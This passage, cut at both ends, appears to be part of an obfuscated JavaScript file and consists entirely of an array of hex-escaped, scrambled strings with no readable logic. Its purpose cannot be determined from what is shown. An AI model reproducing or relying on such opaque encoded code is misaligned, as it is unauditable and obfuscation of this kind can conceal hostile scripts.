6\x79\x77\x73\x62\x70\x63\x52\x4c\x79','\x57\x50\x56\x64\x50\x73\x68\x64\x4c\x43\x6f\x51','\x63\x38\x6f\x65\x6c\x38\x6f\x55\x75\x71','\x41\x43\x6f\x35\x66\x38\x6f\x54\x62\x43\x6b\x6f\x57\x52\x42\x64\x54\x58\x74\x63\x4f\x38\x6b\x67','\x57\x4f\x69\x46\x79\x53\x6b\x63\x6d\x47','\x57\x37\x65\x72\x6a\x58\x57\x69','\x57\x34\x65\x55\x6c\x38\x6b\x62\x43\x47','\x57\x52\x76\x6e\x57\x4f\x44\x56','\x66\x31\x56\x64\x51\x43\x6b\x4b\x57\x51\x4a\x64\x54\x71','\x57\x34\x50\x66\x57\x36\x37\x64\x51\x61','\x57\x34\x33\x63\x48\x38\x6b\x6e\x57\x34\x2f\x64\x49\x61','\x76\x73\x6c\x64\x4c\x43\x6f\x48\x7a\x6d\x6b\x43\x44\x43\x6f\x49\x57\x37\x53\x50\x57\x51\x72\x54\x6d\x57','\x7a\x4d\x4e\x64\x47\x6d\x6f\x79\x78\x61','\x57\x37\x72\x33\x57\x52\x5a\x64\x4e\x33\x71','\x6f\x4c\x74\x64\x4c\x53\x6f\x35\x43\x38\x6f\x35\x57\x52\x33\x64\x4f\x71','\x6b\x71\x78\x63\x4c\x31\x6a\x6b\x57\x36\x30\x6e\x75\x61\x33\x64\x49\x43\x6b\x2f\x6d\x38\x6f\x42','\x57\x36\x44\x64\x57\x34\x44\x61','\x57\x52\x79\x4b\x57\x34\x39\x6e','\x57\x35\x72\x4d\x42\x59\x4a\x63\x4d\x48\x37\x63\x4f\x49\x50\x55\x57\x50\x34','\x57\x52\x43\x73\x6a\x74\x47\x36','\x66\x71\x68\x63\x49\x4c\x58\x6e\x57\x50\x65\x79\x75\x72\x56\x63\x47\x53\x6b\x39\x6a\x6d\x6f\x67\x6a\x53\x6f\x38\x57\x50\x56\x63\x4c\x57','\x57\x35\x50\x35\x7a\x49\x68\x63\x4e\x71','\x57\x36\x64\x64\x4a\x53\x6b\x31\x57\x51\x4e\x63\x51\x71','\x57\x37\x4c\x4e\x7a\x47\x46\x63\x56\x47','\x57\x34\x35\x47\x42\x4a\x4f','\x57\x37\x50\x72\x57\x37\x6e\x62\x63\x57','\x57\x52\x68\x63\x56\x6d\x6b\x66\x57\x51\x78\x63\x48\x71','\x57\x50\x50\x74\x57\x37\x52\x64\x54\x75\x37\x64\x49\x38\x6b\x48','\x57\x35\x66\x48\x74\x4c\x4a\x63\x4f\x62\x4f','\x6b\x71\x74\x63\x4a\x76\x7a\x73','\x57\x34\x78\x63\x47\x6d\x6b\x4c\x57\x50\x4a\x63\x49\x43\x6b\x67\x76\x32\x70\x63\x50\x4d\x53\x73','\x68\x38\x6f\x5a\x63\x47','\x57\x50\x57\x6e\x77\x67\x76\x6a','\x6f\x68\x56\x63\x52\x6d\x6f\x78\x42\x38\x6b\x39\x57\x35\x68\x64\x53\x32\x44\x6e\x6d\x53\x6b\x37\x71\x53\x6f\x58','\x68\x61\x6c\x63\x48\x74\x38\x2f\x57\x34\x58\x33\x57\x4f\x37\x64\x56\x59\x4e\x64\x4b\x53\x6b\x79\x67\x62\x68\x64\x48\x43\x6b\x50\x43\x63\x62\x30\x6d\x53\x6b\x49\x46\x31\x6c\x64\x54\x30\x56\x64\x4f\x73\x52\x63\x56\x53\x6b\x31\x57\x34\x57\x52\x57\x51\x78\x64\x4e\x38\x6f\x4a\x41\x43\x6b\x4d\x41\x6d\x6f\x49\x57\x4f\x30\x37\x57\x4f\x78\x63\x54\x43\x6f\x46\x45\x4a\x71\x4a\x57\x4f\x33\x64\x49\x38\x6f\x41\x73\x43\x6b\x34\x6c\x53\x6b\x37\x57\x34\x47\x4e\x42\x43\x6b\x31\x6c\x57','\x70\x32\x37\x64\x47\x38\x6b\x6c\x57\x51\x6d','\x57\x50\x68\x63\x4e\x38\x6b\x32\x57\x35\x68\x63\x49\x43\x6b\x67\x72\x4d\x6c\x63\x55\x57','\x57\x37\x2f\x63\x4e\x4b\x37\x63\x4e\x6d\x6b\x33\x57\x4f\x4c\x58\x74\x6d\x6b\x2f','\x67\x66\x68\x64\x51\x43\x6b\x47\x57\x52\x33\x64\x51\x71','\x57\x34\x4a\x63\x49\x6d\x6b\x65\x57\x51\x5a\x64\x52\x57','\x57\x35\x50\x33\x57\x34\x74\x63\x48\x76\x2f\x64\x47\x63\x70\x64\x4e\x71','\x6e\x53\x6f\x48\x57\x37\x65\x5a\x57\x36\x46\x64\x48\x38\x6b\x74\x6e\x31\x64\x64\x54\x31\x61\x5a\x70\x6d\x6b\x64\x69\x67\x64\x64\x4d\x32\x78\x64\x4b\x43\x6f\x51\x57\x52\x65','\x6d\x38\x6b\x54\x57\x34\x62\x61','\x57\x37\x44\x46\x57\x35\x66\x65\x6e\x32\x47\x4d','\x77\x6d\x6b\x6a\x74\x6d\x6f\x34\x72\x73\x4e\x64\x48\x73\x6d\x4f\x68\x31\x6e\x51','\x62\x53\x6b\x41\x57\x35\x31\x51\x63\x61','\x57\x51\x4e\x63\x49\x30\x5a\x63\x4e\x38\x6b\x58\x57\x50\x48\x58','\x57\x36\x48\x42\x57\x50\x71\x69\x6c\x53\x6f\x64\x57\x51\x37\x63\x4b\x71','\x57\x51\x65\x50\x57\x35\x35\x76\x57\x35\x64\x63\x52\x57\x79\x79','\x72\x53\x6b\x79\x63\x71\x6e\x6e','\x46\x32\x64\x64\x51\x6d\x6f\x6b\x71\x43\x6b\x37\x57\x35\x68\x63\x4b\x32\x76\x75','\x57\x4f\x56\x63\x55\x4c\x42\x64\x4e\x53\x6f\x77','\x57\x50\x47\x6d\x44\x43\x6b\x76\x62\x6d\x6f\x45','\x65\x43\x6f\x63\x62\x43\x6b\x49\x43\x61','\x79\x74\x70\x64\x53\x6d\x6f\x76\x76\x61','\x57\x36\x37\x64\x56\x43\x6b\x6d\x57\x51\x52\x63\x54\x57\x78\x64\x54\x71','\x65\x38\x6b\x77\x79\x61\x5a\x63\x4e\x71','\x6b\x38\x6f\x4a\x62\x43\x6b\x41\x45\x71','\x6c\x53\x6b\x61\x72\x72\x54\x35\x69\x38\x6b\x2b\x57\x35\x72\x63\x57\x36\x52\x63\x4a\x38\x6b\x41\x45\x76\x53\x56\x63\x68\x74\x63\x4d\x4c\x5a\x63\x49\x43\x6b\x69\x70\x38\x6f\x41\x57\x50\x47\x7a\x78\x62\x4a\x63\x50\x61\x64\x64\x49\x61\x56\x64\x4e\x66\x68\x64\x50\x71','\x68\x6d\x6b\x32\x41\x63\x56\x63\x49\x47','\x6f\x38\x6b\x76\x57\x37\x62\x62','\x6e\x38\x6f\x47\x57\x37\x75\x56\x57\x35\x78\x64\x49\x43\x6b\x63\x6d\x65\x53','\x57\x51\x70\x64\x4c\x61\x4a\x63\x48\x67\x65','\x57\x51\x74\x64\x4b\x62\x74\x63\x49\x71','\x57\x52\x6c\x63\x4b\x43\x6b\x76\x57\x36\x53\x71\x72\x62\x2f\x63\x50\x31\x64\x63\x54\x53\x6b\x41\x6d\x38\x6b\x38\x42\x38\x6f\x33\x57\x52\x39\x55\x57\x50\x5a\x64\x53\x6d\x6f\x5a','\x57\x36\x6a\x39\x43\x73\x4e\x63\x49\x74\x33\x63\x52\x48\x31\x32\x57\x50\x2f\x64\x4b\x32\x2f\x63\x4e\x57','\x70\x43\x6b\x64\x78\x4c\x76\x2f\x79\x53\x6b\x51\x57\x35\x50\x43\x57\x36\x4e\x63\x49\x6d\x6b\x73\x41\x4c\x47\x31\x68\x64\x68\x63\x48\x47','\x57\x4f\x35\x30\x57\x35\x38','\x57\x36\x44\x42\x57\x34\x76\x63\x6a\x33\x61','\x57\x36\x52\x64\x51\x53\x6b\x58\x57\x52\x46\x63\x51\x47\x4a\x64\x56\x6d\x6f\x4d\x78\x49\x6d\x56\x57\x34\x53','\x57\x35\x31\x4b\x6e\x59\x4e\x64\x52\x77\x38','\x41\x43\x6f\x35\x66\x38\x6f\x54\x62\x43\x6b\x6a\x57\x52\x6c\x64\x55\x76\x5a\x63\x4f\x38\x6b\x44\x76\x38\x6f\x64\x57\x50\x68\x63\x4f\x53\x6f\x68\x57\x51\x6a\x47','\x57\x51\x48\x42\x57\x50\x34\x65\x6c\x43\x6f\x64\x57\x50\x64\x63\x4c\x31\x71\x4e\x57\x4f\x54\x58\x57\x35\x35\x6a','\x57\x34\x50\x70\x57\x36\x79','\x69\x72\x4a\x63\x49\x4b\x48\x30','\x57\x34\x6e\x55\x6c\x73\x4e\x64\x47\x4e\x34\x32\x57\x52\x43','\x57\x4f\x68\x63\x4f\x53\x6b\x42\x57\x35\x34\x70','\x57\x37\x53\x77\x6a\x58\x58\x62\x78\x6d\x6f\x76\x57\x4f\x35\x76\x57\x51\x54\x59\x57\x51\x4a\x63\x56\x47','\x57\x51\x30\x39\x42\x32\x58\x34','\x57\x35\x50\x55\x66\x73\x70\x64\x56\x68\x79\x58\x57\x51\x38','\x57\x4f\x78\x63\x4b\x43\x6b\x57\x57\x50\x34','\x57\x4f\x71\x6d\x43\x43\x6b\x78\x61\x61','\x57\x37\x76\x4c\x57\x4f\x65','\x57\x36\x6a\x50\x7a\x73\x4e\x63\x51\x59\x78\x63\x4f\x49\x31\x58\x57\x52\x70\x64\x47\x77\x2f\x63\x47\x53\x6f\x34','\x69\x53\x6b\x30\x46\x74\x74\x63\x4c\x4a\x33\x64\x52\x77\x33\x64\x55\x59\x65\x31\x57\x52\x61\x2b\x62\x6d\x6f\x2f','\x73\x43\x6f\x45\x6c\x4b\x56\x63\x4c\x47','\x6e\x6d\x6b\x4a\x79\x30\x66\x76','\x57\x34\x31\x6d\x57\x37\x2f\x64\x55\x65\x2f\x64\x55\x53\x6b\x39\x72\x43\x6f\x7a\x57\x4f\x58\x56','\x57\x35\x34\x76\x66\x71','\x57\x36\x64\x64\x51\x38\x6b\x32\x57\x51\x64\x63\x4f\x48\x30','\x57\x37\x48\x72\x44\x5a\x37\x63\x53\x47','\x61\x43\x6f\x39\x61\x53\x6f\x33\x71\x47','\x57\x50\x69\x69\x41\x6d\x6b\x67','\x57\x37\x70\x64\x50\x43\x6b\x2f\x57\x51\x42\x63\x4d\x57','\x57\x34\x65\x68\x6c\x43\x6b\x6d\x44\x38\x6b\x74\x57\x37\x47','\x57\x52\x70\x64\x4c\x62\x42\x63\x4a\x76\x65\x77\x57\x50\x76\x37\x41\x57','\x57\x51\x72\x6f\x43\x6d\x6f\x66\x45\x53\x6b\x73\x63\x57\x79','\x57\x35\x42\x63\x4b\x43\x6b\x71\x7a\x6d\x6f\x43','\x57\x51\x2f\x63\x56\x38\x6b\x76\x57\x50\x6d\x4e\x68\x43\x6b\x50','\x57\x35\x7a\x7a\x57\x36\x6c\x64\x4a\x32\x79','\x57\x51\x6d\x58\x57\x34\x44\x43\x57\x35\x52\x63\x55\x74\x43\x7a','\x57\x51\x4a\x63\x4a\x75\x37\x63\x4e\x6d\x6b\x38\x57\x50\x44\x64\x76\x53\x6b\x4f\x62\x43\x6f\x6a','\x77\x73\x46\x64\x4b\x38\x6f\x36\x42\x53\x6b\x43\x43\x47','\x6c\x38\x6f\x35\x65\x43\x6b\x45\x77\x57','\x57\x36\x53\x42\x66\x38\x6b\x71\x44\x53\x6b\x63\x57\x36\x76\x63\x77\x38\x6f\x63\x6d\x57','\x57\x35\x62\x43\x44\x63\x2f\x63\x50\x71','\x46\x38\x6b\x46\x46\x6d\x6f\x38\x74\x47','\x69\x4c\x52\x64\x4c\x38\x6f\x5a\x43\x43\x6f\x4f\x57\x52\x56\x64\x50\x47','\x57\x50\x4a\x63\x4c\x6d\x6b\x6c\x57\x4f\x2f\x63\x48\x71','\x6e\x6d\x6b\x4b\x57\x35\x54\x69\x64\x6d\x6b\x6f','\x77\x43\x6b\x6f\x78\x53\x6f\x38','\x69\x33\x5a\x64\x4c\x53\x6b\x52\x57\x50\x30','\x57\x34\x48\x4f\x69\x59\x4e\x64\x51\x47','\x57\x4f\x79\x65\x66\x53\x6b\x72\x6c\x38\x6b\x77\x57\x37\x4c\x7a\x73\x53\x6f\x6a\x42\x6d\x6b\x6a\x57\x35\x4c\x78\x57\x50\x74\x63\x56\x4d\x66\x46\x57\x34\x44\x4c\x6c\x71','\x67\x6d\x6b\x4e\x45\x59\x38','\x6e\x6d\x6f\x4c\x65\x43\x6f\x37\x74\x71','\x57\x51\x6c\x63\x53\x4e\x52\x64\x4a\x38\x6f\x4e','\x69\x38\x6f\x53\x68\x53\x6f\x32\x72\x53\x6b\x79\x57\x4f\x70\x64\x51\x72\x37\x63\x53\x6d\x6b\x78\x73\x38\x6f\x64\x57\x4f\x4b','\x67\x38\x6f\x75\x57\x36\x6d\x69\x57\x35\x69','\x62\x43\x6f\x7a\x61\x31\x33\x64\x4f\x4a\x75\x4c\x57\x35\x68\x63\x4f\x48\x78\x63\x50\x4c\x46\x63\x4b\x61\x31\x31\x57\x50\x6d\x41\x6e\x33\x42\x63\x4d\x53\x6b\x43\x73\x38\x6f\x57\x64\x74\x56\x63\x50\x5a\x72\x7a\x57\x35\x38','\x66\x6d\x6f\x42\x45\x62\x46\x63\x4f\x6d\x6b\x4d\x57\x50\x48\x79','\x57\x34\x35\x70\x57\x36\x74\x63\x53\x76\x37\x64\x4a\x38\x6b\x57\x6a\x6d\x6f\x41\x57\x4f\x7a\x35\x57\x35\x30','\x44\x78\x5a\x64\x50\x6d\x6f\x46\x45\x6d\x6b\x33\x57\x37\x42\x63\x53\x68\x44\x79\x70\x43\x6b\x32\x72\x6d\x6f\x34','\x57\x4f\x74\x63\x4e\x76\x4e\x63\x48\x38\x6b\x64\x57\x50\x48\x4d\x75\x6d\x6b\x47\x68\x43\x6f\x4a\x6f\x64\x71','\x6d\x53\x6b\x68\x57\x35\x50\x76\x6f\x61','\x57\x52\x48\x67\x57\x4f\x7a\x33\x62\x47','\x74\x6d\x6f\x6a\x57\x37\x4a\x63\x55\x73\x75','\x57\x51\x4e\x64\x56\x38\x6f\x68\x57\x35\x52\x63\x4e\x67\x2f\x64\x56\x58\x61\x36\x41\x67\x39\x35','\x57\x34\x72\x4a\x57\x35\x4e\x64\x49\x65\x69','\x57\x4f\x7a\x70\x57\x4f\x72\x56\x6c\x33\x61\x33\x57\x37\x42\x63\x47\x47','\x45\x6d\x6b\x46\x65\x72\x44\x71\x6f\x4a\x65\x66','\x71\x6d\x6f\x61\x62\x53\x6b\x67\x57\x35\x38\x69\x57\x37\x76\x5a','\x70\x68\x78\x64\x49\x38\x6b\x53\x57\x50\x38','\x69\x38\x6b\x4a\x57\x35\x54\x6e\x67\x38\x6b\x63\x44\x78\x33\x64\x4f\x71\x6d','\x74\x53\x6b\x42\x77\x6d\x6f\x30\x73\x64\x4f','\x57\x52\x53\x67\x7a\x32\x76\x62\x57\x52\x52\x64\x4e\x53\x6b\x73\x57\x37\x6e\x42\x68\x61','\x77\x43\x6b\x4a\x44\x63\x6c\x63\x4e\x49\x5a\x64\x4b\x68\x4f','\x57\x36\x76\x42\x57\x35\x53','\x57\x50\x39\x30\x71\x43\x6b\x67\x73\x57','\x77\x43\x6f\x6d\x61\x75\x64\x63\x55\x74\x6d','\x67\x31\x6c\x64\x4f\x43\x6b\x30\x57\x51\x5a\x64\x54\x43\x6f\x5a','\x57\x4f\x4c\x68\x57\x52\x7a\x36\x65\x47','\x57\x52\x53\x73\x73\x75\x35\x57','\x75\x53\x6b\x64\x74\x53\x6f\x75\x73\x64\x4e\x64\x52\x74\x71','\x65\x38\x6b\x55\x44\x71\x4e\x63\x56\x47','\x57\x37\x39\x59\x57\x37\x68\x64\x4e\x32\x4b','\x57\x37\x7a\x48\x43\x61\x4e\x63\x4d\x57','\x57\x4f\x35\x36\x57\x35\x46\x64\x49\x30\x64\x64\x4a\x73\x68\x64\x47\x43\x6b\x32','\x57\x51\x6c\x63\x56\x43\x6b\x2b\x41\x38\x6f\x6a\x57\x34\x76\x55\x57\x34\x4b','\x57\x37\x70\x63\x56\x6d\x6b\x35\x57\x4f\x52\x64\x4d\x74\x78\x64\x4e\x64\x30','\x57\x50\x6e\x34\x42\x4a\x2f\x64\x48\x74\x33\x63\x4f\x4a\x34\x33\x57\x50\x4a\x64\x4d\x68\x37\x63\x48\x43\x6f\x56\x73\x31\x74\x64\x53\x43\x6b\x7a\x57\x35\x75\x38\x57\x36\x4c\x59\x45\x53\x6b\x50\x57\x52\x48\x64\x72\x74\x71','\x76\x72\x42\x63\x49\x63\x48\x52\x57\x34\x50\x6e\x57\x4f\x37\x64\x4f\x63\x2f\x63\x49\x47','\x57\x37\x4c\x57\x57\x37\x39\x6d\x64\x71','\x57\x52\x4a\x63\x4f\x43\x6b\x74\x57\x4f\x43\x4c\x63\x38\x6b\x56','\x71\x38\x6b\x72\x67\x43\x6f\x32\x62\x53\x6f\x34\x57\x52\x30','\x57\x51\x2f\x63\x54\x32\x33\x63\x4b\x53\x6b\x62','\x57\x34\x4e\x63\x53\x38\x6b\x4a\x57\x34\x52\x64\x50\x47','\x57\x34\x37\x64\x4a\x6d\x6b\x6f\x57\x4f\x6c\x63\x49\x61','\x7a\x53\x6f\x32\x57\x37\x57\x34\x57\x37\x4e\x64\x49\x38\x6b\x6a\x6b\x47','\x57\x50\x64\x64\x55\x58\x78\x63\x4b\x33\x57','\x57\x34\x6a\x77\x57\x37\x6e\x50\x66\x71','\x72\x38\x6f\x62\x57\x35\x74\x63\x48\x59\x75','\x57\x37\x6e\x4f\x57\x50\x52\x64\x4e\x4c\x6d','\x57\x37\x78\x63\x4f\x53\x6b\x63\x72\x43\x6f\x71','\x67\x38\x6b\x2b\x57\x35\x48\x4f\x67\x71','\x57\x51\x2f\x63\x54\x43\x6b\x77\x57\x52\x79\x65','\x57\x51\x56\x63\x54\x53\x6b\x6f\x57\x52\x79\x4a\x61\x47','\x57\x4f\x70\x64\x52\x71\x5a\x63\x54\x76\x34','\x57\x36\x31\x47\x77\x33\x52\x63\x4f\x66\x56\x63\x50\x4c\x5a\x64\x4e\x6d\x6b\x2b\x63\x6d\x6b\x52\x6a\x73\x56\x63\x56\x53\x6f\x47\x57\x4f\x56\x63\x4c\x76\x2f\x63\x54\x49\x6a\x76','\x57\x4f\x64\x64\x4a\x61\x68\x63\x4f\x4d\x61','\x57\x52\x61\x6c\x43\x75\x44\x46\x57\x4f\x4a\x64\x49\x6d\x6b\x61','\x57\x4f\x43\x45\x78\x43\x6b\x48\x63\x61','\x57\x51\x76\x67\x57\x52\x65\x76\x6d\x47','\x6b\x38\x6f\x47\x57\x35\x75\x58\x57\x37\x68\x64\x47\x38\x6b\x63\x6d\x65\x53','\x77\x6d\x6f\x6d\x43\x72\x74\x63\x56\x47','\x6d\x43\x6f\x2f\x57\x37\x4b\x2b\x57\x37\x65','\x67\x63\x46\x64\x49\x6d\x6f\x48\x6c\x6d\x6b\x67\x79\x6d\x6f\x75\x57\x52\x50\x31\x57\x52\x79\x4c\x6c\x4b\x50\x71\x57\x37\x65','\x57\x51\x64\x64\x4b\x62\x5a\x63\x55\x67\x57','\x75\x38\x6b\x7a\x69\x5a\x7a\x6b\x6e\x64\x38','\x66\x43\x6b\x46\x77\x31\x48\x44','\x57\x50\x37\x63\x56\x76\x46\x64\x4e\x53\x6f\x54\x57\x37\x4a\x63\x52\x38\x6f\x70\x57\x35\x35\x76\x65\x77\x71','\x57\x35\x6e\x6a\x57\x37\x47','\x6a\x43\x6f\x38\x64\x6d\x6f\x52\x72\x38\x6b\x74','\x57\x4f\x33\x63\x4c\x65\x42\x63\x4c\x6d\x6b\x58','\x63\x6d\x6f\x61\x65\x43\x6b\x38\x42\x61','\x68\x38\x6b\x47\x41\x71\x42\x63\x4d\x71','\x57\x51\x4c\x6a\x57\x4f\x7a\x2b\x6f\x47','\x71\x43\x6b\x44\x65\x38\x6f\x4a\x66\x53\x6f\x4d','\x57\x35\x54\x71\x57\x50\x48\x5a\x63\x57','\x57\x52\x43\x70\x65\x72\x53\x55','\x64\x53\x6f\x67\x70\x6d\x6b\x67\x79\x47','\x64\x48\x42\x63\x47\x5a\x53\x59\x57\x35\x58\x2b\x57\x4f\x70\x64\x51\x74\x4e\x63\x4d\x57','\x72\x6d\x6f\x68\x63\x71','\x64\x43\x6b\x2b\x61\x53\x6f\x30\x57\x50\x65','\x57\x51\x61\x56\x62\x74\x47\x2f','\x61\x38\x6f\x30\x70\x6d\x6b\x69\x57\x34\x61','\x57\x37\x34\x4c\x57\x35\x35\x70\x57\x50\x74\x63\x56\x47\x38\x78\x57\x4f\x54\x6f\x57\x36\x66\x61\x57\x36\x48\x4e\x57\x34\x4e\x64\x4b\x61\x4f\x53\x57\x52\x6e\x58\x57\x50\x66\x6f\x46\x38\x6b\x4a\x77\x53\x6f\x4a\x57\x34\x61\x32\x62\x53\x6b\x36\x57\x52\x5a\x63\x53\x4a\x2f\x64\x50\x6d\x6b\x50\x57\x34\x42\x63\x52\x58\x30\x58\x72\x6d\x6f\x7a\x72\x43\x6f\x4c\x6f\x4e\x37\x63\x4f\x43\x6b\x38\x68\x67\x72\x59\x78\x67\x65\x33\x64\x66\x4a\x63\x4e\x53\x6b\x4f\x57\x34\x64\x63\x54\x73\x74\x63\x4e\x66\x72\x79\x79\x61\x61\x70\x7a\x49\x4e\x63\x54\x49\x38','\x57\x37\x37\x63\x52\x53\x6b\x64\x57\x4f\x4f','\x57\x36\x76\x52\x57\x52\x35\x5a\x6e\x38\x6b\x69\x65\x32\x4a\x63\x54\x53\x6b\x64\x57\x36\x37\x64\x47\x57','\x61\x6d\x6f\x44\x69\x6d\x6b\x30\x57\x35\x75','\x57\x52\x44\x6e\x79\x38\x6b\x42\x46\x71','\x57\x4f\x6c\x63\x4f\x4c\x46\x64\x54\x53\x6f\x32','\x62\x38\x6b\x78\x65\x38\x6f\x32\x61\x6d\x6f\x4e\x57\x37\x72\x79\x77\x53\x6f\x4d\x61\x38\x6f\x34\x57\x35\x71\x4b\x57\x34\x30\x55\x57\x34\x70\x63\x4e\x77\x79\x66\x41\x67\x47\x6f\x57\x34\x66\x2f\x66\x47\x78\x64\x4b\x73\x4e\x63\x51\x53\x6f\x55\x57\x50\x6c\x64\x4c\x64\x74\x64\x4d\x73\x64\x63\x51\x49\x42\x63\x49\x66\x38\x44\x57\x34\x75\x6a\x57\x52\x78\x64\x53\x76\x53\x54\x74\x43\x6b\x43\x41\x4a\x44\x76\x77\x43\x6b\x35\x57\x51\x58\x5a\x79\x43\x6f\x66\x46\x43\x6b\x46\x6f\x78\x38\x4d\x7a\x53\x6b\x51\x57\x37\x70\x64\x54\x43\x6f\x59\x75\x57\x46\x63\x4c\x53\x6f\x63\x57\x36\x78\x64\x47\x48\x74\x63\x4d\x6d\x6f\x72\x57\x37\x4e\x64\x4e\x59\x4f\x5a\x57\x37\x52\x64\x4d\x49\x33\x64\x4b\x43\x6b\x6b\x46\x6d\x6f\x33\x57\x34\x37\x63\x4a\x63\x44\x67\x42\x4b\x56\x64\x56\x76\x52\x63\x4f\x38\x6f\x6f\x57\x36\x53\x62\x57\x52\x56\x63\x4b\x65\x64\x64\x4b\x32\x2f\x64\x4c\x5a\x62\x30\x57\x36\x6c\x63\x50\x65\x48\x57\x74\x43\x6b\x31\x57\x34\x4b\x4a\x6f\x43\x6f\x6b\x61\x78\x69\x6f\x57\x50\x52\x64\x52\x75\x79\x56\x72\x57\x43\x70\x57\x34\x70\x64\x56\x4b\x46\x64\x4c\x66\x61\x4d\x57\x51\x33\x64\x47\x53\x6b\x43\x74\x6d\x6f\x37\x6c\x73\x48\x73\x79\x38\x6f\x33\x57\x52\x65\x46\x42\x38\x6b\x31\x79\x6d\x6f\x4a\x57\x51\x50\x42\x6d\x61\x61\x63\x77\x64\x4b\x66\x43\x38\x6f\x55\x57\x35\x64\x63\x4d\x6d\x6f\x58\x65\x43\x6b\x6e\x65\x59\x74\x64\x49\x58\x6d\x71\x70\x43\x6b\x4c\x44\x53\x6b\x61\x76\x53\x6b\x46\x57\x52\x65\x54\x43\x6d\x6b\x63\x57\x4f\x52\x64\x4b\x53\x6b\x62\x6f\x53\x6f\x4a\x71\x4c\x37\x63\x4b\x38\x6b\x4e\x64\x76\x70\x63\x4c\x58\x68\x64\x50\x57','\x57\x4f\x52\x63\x4c\x43\x6b\x53\x57\x52\x5a\x63\x52\x47','\x57\x37\x62\x42\x57\x35\x54\x6a','\x71\x57\x52\x63\x48\x73\x50\x30\x57\x4f\x66\x52\x57\x4f\x64\x64\x56\x4e\x74\x63\x48\x53\x6f\x78\x64\x59\x4a\x64\x4e\x53\x6f\x48\x7a\x63\x72\x30','\x57\x35\x66\x54\x7a\x5a\x4b','\x73\x53\x6b\x76\x62\x57','\x57\x51\x4a\x63\x4d\x4c\x4e\x63\x47\x57','\x57\x36\x46\x64\x4f\x43\x6b\x2b\x57\x51\x6c\x63\x54\x47\x78\x64\x50\x61','\x57\x52\x65\x4c\x7a\x4c\x76\x4d','\x77\x38\x6f\x62\x63\x76\x52\x63\x4d\x61','\x73\x6d\x6b\x58\x6c\x6d\x6f\x76\x69\x61','\x57\x51\x69\x39\x42\x6d\x6b\x68\x6f\x47','\x62\x61\x4a\x63\x49\x74\x66\x52','\x6e\x53\x6f\x31\x63\x43\x6b\x66\x76\x59\x70\x64\x4c\x78\x79\x6c','\x57\x35\x62\x4e\x44\x64\x37\x63\x4a\x73\x42\x63\x56\x73\x54\x4f\x57\x35\x42\x64\x4d\x4d\x78\x63\x4d\x43\x6f\x2f\x73\x58\x42\x64\x51\x38\x6b\x79\x57\x4f\x65\x73\x57\x36\x4c\x50\x46\x43\x6b\x54\x57\x52\x58\x63\x76\x49\x6d','\x57\x52\x74\x64\x47\x61\x5a\x63\x4f\x67\x64\x64\x50\x53\x6f\x6c\x57\x51\x74\x64\x4a\x43\x6b\x77','\x43\x38\x6b\x49\x57\x35\x66\x7a\x67\x57','\x57\x51\x34\x56\x57\x50\x68\x64\x4b\x78\x74\x63\x4a\x49\x58\x67\x57\x52\x74\x63\x4c\x33\x62\x55','\x45\x6d\x6b\x72\x62\x5a\x62\x52\x6e\x4a\x71\x65\x57\x37\x46\x63\x49\x33\x6e\x51\x57\x52\x48\x2b\x57\x37\x46\x63\x4b\x65\x38\x57','\x57\x4f\x74\x63\x4e\x76\x4e\x63\x48\x38\x6b\x61\x57\x4f\x4c\x37\x77\x6d\x6b\x2b\x66\x6d\x6f\x73\x6b\x47','\x57\x52\x65\x42\x45\x30\x39\x41','\x57\x50\x46\x63\x4d\x43\x6b\x47\x57\x50\x52\x63\x4a\x57','\x57\x36\x2f\x64\x47\x72\x4a\x63\x4b\x5a\x75\x77\x57\x4f\x72\x5a\x43\x43\x6f\x30\x64\x49\x74\x63\x4c\x6d\x6f\x70\x72\x74\x46\x63\x4b\x66\x46\x64\x55\x43\x6f\x44\x44\x53\x6f\x41\x57\x4f\x64\x63\x4c\x57','\x62\x43\x6f\x7a\x61\x31\x33\x64\x4f\x49\x75\x4f\x57\x35\x4a\x63\x50\x62\x33\x63\x53\x61','\x57\x34\x35\x54\x57\x34\x74\x64\x49\x76\x2f\x64\x47\x64\x5a\x64\x47\x61','\x65\x6d\x6f\x48\x57\x34\x4b\x78\x57\x37\x4b','\x57\x51\x4b\x6f\x57\x37\x39\x44\x57\x37\x38','\x57\x35\x6a\x39\x44\x73\x4a\x63\x4d\x47\x68\x63\x52\x49\x44\x39\x57\x50\x37\x64\x47\x57','\x57\x51\x62\x79\x43\x53\x6b\x6e','\x67\x43\x6f\x39\x66\x6d\x6f\x43\x77\x71\x78\x64\x48\x68\x53\x63\x64\x38\x6b\x6f\x6c\x30\x35\x58\x57\x37\x42\x63\x4f\x75\x56\x64\x4b\x43\x6f\x44','\x72\x74\x74\x64\x4c\x43\x6f\x38\x42\x43\x6b\x45\x74\x43\x6f\x74\x57\x37\x57\x56','\x75\x38\x6b\x32\x44\x5a\x78\x64\x4e\x49\x4a\x64\x4b\x67\x33\x64\x4f\x73\x65\x52\x57\x37\x65\x70\x63\x43\x6f\x4b\x57\x51\x70\x63\x49\x71','\x57\x37\x78\x63\x4c\x6d\x6b\x52\x57\x34\x5a\x64\x54\x38\x6b\x5a\x57\x52\x47','\x57\x52\x44\x6a\x57\x4f\x58\x2b','\x6f\x6d\x6b\x67\x77\x76\x69','\x57\x52\x6c\x64\x56\x72\x5a\x64\x4f\x38\x6f\x69','\x74\x71\x2f\x63\x47\x47','\x57\x51\x65\x32\x57\x35\x4c\x55\x57\x37\x61','\x44\x75\x42\x64\x51\x38\x6f\x31\x45\x47','\x71\x6d\x6f\x46\x43\x62\x42\x63\x50\x6d\x6b\x54\x57\x50\x66\x2b\x62\x43\x6f\x4b\x69\x72\x30','\x6f\x53\x6b\x54\x57\x34\x57','\x63\x38\x6f\x33\x61\x53\x6b\x42\x57\x36\x65','\x72\x4a\x4a\x64\x4c\x43\x6f\x41\x42\x38\x6b\x63\x44\x6d\x6f\x63','\x57\x4f\x5a\x63\x4f\x38\x6b\x6c\x57\x51\x56\x63\x4a\x57','\x42\x6d\x6f\x41\x68\x78\x78\x63\x50\x47','\x57\x34\x2f\x64\x55\x71\x64\x63\x4f\x76\x37\x64\x56\x43\x6f\x4a\x57\x52\x47','\x57\x4f\x4a\x63\x4c\x38\x6b\x74\x57\x37\x43','\x57\x4f\x7a\x42\x57\x4f\x72\x56\x6d\x68\x69\x4e\x57\x37\x5a\x63\x47\x47\x68\x64\x4b\x72\x64\x63\x4f\x61','\x57\x52\x78\x63\x55\x53\x6b\x38\x57\x35\x30\x30','\x57\x52\x50\x46\x57\x50\x71\x79\x6a\x47','\x57\x36\x6e\x38\x57\x52\x6a\x59\x6d\x53\x6b\x62\x6a\x4e\x70\x6